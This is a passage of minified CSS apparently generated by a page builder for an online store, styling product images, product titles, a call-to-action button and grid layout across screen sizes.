img.shogun-image{align-self:center;margin:0 !important}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{max-width:500px !important}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom{margin:0 auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom{width:100%;height:100%}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{width:100%;height:auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c .shg-image-zoom,#s-22021105-9453-4ac0-aaff-a055fcdd23fd.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-afff4120-53a3-40b5-9cdc-ad3f8f8c2274{padding-top:10px;padding-bottom:10px;text-align:center}#s-afff4120-53a3-40b5-9cdc-ad3f8f8c2274 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f{text-align:center}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c{max-width:100%}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{max-width:500px !important}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom{margin:0 auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom{width:100%;height:100%}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{width:100%;height:auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c{max-width:100%}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{max-width:500px !important}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom{margin:0 auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom{width:100%;height:100%}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{width:100%;height:auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c{max-width:100%}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{max-width:500px !important}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom{margin:0 auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom{width:100%;height:100%}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{width:100%;height:auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c{max-width:100%}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{max-width:500px !important}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom{margin:0 auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom{width:100%;height:100%}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{width:100%;height:auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c{max-width:100%}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{max-width:500px !important}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom{margin:0 auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom{width:100%;height:100%}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{width:100%;height:auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c .shg-image-zoom,#s-a4ba769a-337f-41e9-aeb5-7f959d64784f.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-4d6fa510-26d0-49d1-812c-4a3bad083fc3{padding-top:10px;padding-bottom:10px;text-align:center}#s-4d6fa510-26d0-49d1-812c-4a3bad083fc3 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-91b9ab41-a282-4c07-9115-88ced45436ce{margin-bottom:25px}@media (min-width: 0px){[id="s-91b9ab41-a282-4c07-9115-88ced45436ce"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-91b9ab41-a282-4c07-9115-88ced45436ce"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-91b9ab41-a282-4c07-9115-88ced45436ce"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-91b9ab41-a282-4c07-9115-88ced45436ce"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9{text-align:center}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c{max-width:100%}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{max-width:500px !important}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom{margin:0 auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom{width:100%;height:100%}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{width:100%;height:auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c{max-width:100%}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{max-width:500px !important}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom{margin:0 auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom{width:100%;height:100%}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{width:100%;height:auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c{max-width:100%}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{max-width:500px !important}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom{margin:0 auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom{width:100%;height:100%}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{width:100%;height:auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c{max-width:100%}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{max-width:500px !important}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom{margin:0 auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom{width:100%;height:100%}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{width:100%;height:auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c{max-width:100%}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{max-width:500px !important}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom{margin:0 auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom{width:100%;height:100%}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{width:100%;height:auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c .shg-image-zoom,#s-290da93f-4ed6-451e-ac9a-98dd6a079fb9.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-c680468c-0363-4bac-b700-a8ba783af603{padding-top:10px;padding-bottom:10px;text-align:center}#s-c680468c-0363-4bac-b700-a8ba783af603 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b{text-align:center}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c{max-width:100%}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{max-width:500px !important}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom{margin:0 auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom{width:100%;height:100%}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{width:100%;height:auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c{max-width:100%}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{max-width:500px !important}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom{margin:0 auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom{width:100%;height:100%}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{width:100%;height:auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c{max-width:100%}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{max-width:500px !important}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom{margin:0 auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom{width:100%;height:100%}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{width:100%;height:auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c{max-width:100%}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{max-width:500px !important}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom{margin:0 auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom{width:100%;height:100%}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{width:100%;height:auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c{max-width:100%}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{max-width:500px !important}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom{margin:0 auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom{width:100%;height:100%}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{width:100%;height:auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c .shg-image-zoom,#s-16f35e76-7434-4ad2-9aac-0dcdaae45f2b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-f89ef414-0a04-4e56-ac13-52cb042353f7{padding-top:10px;padding-bottom:10px;text-align:center}#s-f89ef414-0a04-4e56-ac13-52cb042353f7 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4{margin-top:10px;margin-left:auto;margin-bottom:30px;margin-right:auto;padding-top:5px;padding-left:15px;padding-bottom:5px;padding-right:15px;border-top-width:2px;border-left-width:2px;border-bottom-width:2px;border-right-width:2px;border-color:#e84445;border-style:solid;border-radius:3px;text-align:center;background-color:#e84445;font-size:18px;font-weight:bold;color:#fff;text-decoration:none;hover-type:color}#s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4:hover{border-style:solid !important;border-color:#e84445 !important;border-radius:3px !important;background-color:#fff !important;font-weight:bold !important;color:#e84445 !important;text-decoration:none !important}#s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4:active{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important}#s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4-root{text-align:center}#s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4.shg-btn{color:#fff;font-size:18px;display:inline-block}@media (min-width: 1200px){#s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4-root{text-align:center}#s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4-root{text-align:center}#s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4-root{text-align:center}#s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (max-width: 767px){#s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4-root{text-align:center}#s-81a7da9d-dae1-48ec-bec1-8a8929dfe6c4.shg-btn{color:#fff;font-size:18px;display:inline-block}}#s-84bdb24c-a48e-4b2b-9c54-9ea09e2a9de4{margin-top:25px;margin-left:10px;margin-bottom:25px;margin-right:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;border-radius:4px;background-color:rgba(140,140,140,0)}#s-84bdb24c-a48e-4b2b-9c54-9ea09e2a9de4>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-84bdb24c-a48e-4b2b-9c54-9ea09e2a9de4.shg-box.shg-c{justify-content:flex-start}#s-123afbf7-47a4-4a1f-b004-2f1814398495{padding-top:10px;padding-bottom:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}@media (min-width: 1200px){#s-123afbf7-47a4-4a1f-b004-2f1814398495{border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}}#s-123afbf7-47a4-4a1f-b004-2f1814398495 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-123afbf7-47a4-4a1f-b004-2f1814398495 .shogun-heading-component h2 a{color:#3d3d3d}@media (min-width: 1200px){#s-123afbf7-47a4-4a1f-b004-2f1814398495 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px;text-align:center}#s-123afbf7-47a4-4a1f-b004-2f1814398495 .shogun-heading-component h2 a{color:#3d3d3d}}@media (min-width: 992px) and (max-width: 1199px){#s-123afbf7-47a4-4a1f-b004-2f1814398495 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px}#s-123afbf7-47a4-4a1f-b004-2f1814398495 .shogun-heading-component h2 a{color:#3d3d3d}}@media (max-width: 767px){#s-123afbf7-47a4-4a1f-b004-2f1814398495 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-123afbf7-47a4-4a1f-b004-2f1814398495 .shogun-heading-component h2 a{color:#3d3d3d}}#s-470e088d-7816-473d-9481-ee2f623aebd6{padding-left:10px;padding-right:10px;min-height:50px;background-color:rgba(245,245,245,0.67)}#s-470e088d-7816-473d-9481-ee2f623aebd6>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-470e088d-7816-473d-9481-ee2f623aebd6.shg-box.shg-c{justify-content:center}#s-70361a8d-ab3e-4244-a9fd-38bb41bc0ffa{margin-bottom:10px;padding-top:25px;padding-bottom:10px;background-color:rgba(0,0,0,0)}#s-3928460e-165a-47ce-a40e-7d0e329c6efa{margin-bottom:25px}@media (max-width: 767px){#s-3928460e-165a-47ce-a40e-7d0e329c6efa{display:none}#s-3928460e-165a-47ce-a40e-7d0e329c6efa,#wrap-s-3928460e-165a-47ce-a40e-7d0e329c6efa,#wrap-content-s-3928460e-165a-47ce-a40e-7d0e329c6efa{display:none !important}}@media (min-width: 0px){[id="s-3928460e-165a-47ce-a40e-7d0e329c6efa"]>.shg-row>.shg-c-xs-6{width:calc(50% - 7.5px)}}@media (min-width: 768px){[id="s-3928460e-165a-47ce-a40e-7d0e329c6efa"]>.shg-row>.shg-c-sm-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 992px){[id="s-3928460e-165a-47ce-a40e-7d0e329c6efa"]>.shg-row>.shg-c-md-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 1200px){[id="s-3928460e-165a-47ce-a40e-7d0e329c6efa"]>.shg-row>.shg-c-lg-2{width:calc(16.666666666666668% - 12.5px)}}#s-9714116f-cc06-48c3-a4e5-b8eebf379ea6{text-align:center}#s-9714116f-cc06-48c3-a4e5-b8eebf379ea6.shg-c .shg-image-zoom{width:100%;height:100%}#s-9714116f-cc06-48c3-a4e5-b8eebf379ea6.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-9714116f-cc06-48c3-a4e5-b8eebf379ea6.shg-c .shg-image-zoom{width:100%;height:100%}#s-9714116f-cc06-48c3-a4e5-b8eebf379ea6.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-9714116f-cc06-48c3-a4e5-b8eebf379ea6.shg-c .shg-image-zoom{width:100%;height:100%}#s-9714116f-cc06-48c3-a4e5-b8eebf379ea6.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-9714116f-cc06-48c3-a4e5-b8eebf379ea6.shg-c .shg-image-zoom{width:100%;height:100%}#s-9714116f-cc06-48c3-a4e5-b8eebf379ea6.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-9714116f-cc06-48c3-a4e5-b8eebf379ea6.shg-c .shg-image-zoom{width:100%;height:100%}#s-9714116f-cc06-48c3-a4e5-b8eebf379ea6.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-105ff038-7d7b-40ac-972a-2f894c9b3573{padding-top:10px;padding-bottom:10px;text-align:center}#s-105ff038-7d7b-40ac-972a-2f894c9b3573 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-e0dc52b5-b2ab-4901-bf39-2a5a40dd3be9{text-align:center}#s-e0dc52b5-b2ab-4901-bf39-2a5a40dd3be9.shg-c .shg-image-zoom{width:100%;height:100%}#s-e0dc52b5-b2ab-4901-bf39-2a5a40dd3be9.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-e0dc52b5-b2ab-4901-bf39-2a5a40dd3be9.shg-c .shg-image-zoom{width:100%;height:100%}#s-e0dc52b5-b2ab-4901-bf39-2a5a40dd3be9.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-e0dc52b5-b2ab-4901-bf39-2a5a40dd3be9.shg-c .shg-image-zoom{width:100%;height:100%}#s-e0dc52b5-b2ab-4901-bf39-2a5a40dd3be9.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-e0dc52b5-b2ab-4901-bf39-2a5a40dd3be9.shg-c .shg-image-zoom{width:100%;height:100%}#s-e0dc52b5-b2ab-4901-bf39-2a5a40dd3be9.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-e0dc52b5-b2ab-4901-bf39-2a5a40dd3be9.shg-c .shg-image-zoom{width:100%;height:100%}#s-e0dc52b5-b2ab-4901-bf39-2a5a40dd3be9.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-fffdb126-74ef-4917-8e41-55b684ef5c5c{padding-top:10px;padding-bottom:10px;text-align:center}#s-fffdb126-74ef-4917-8e41-55b684ef5c5c .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-ac92504c-8476-4095-9fd9-80aa2c61608e{text-align:center}#s-ac92504c-8476-4095-9fd9-80aa2c61608e.shg-c 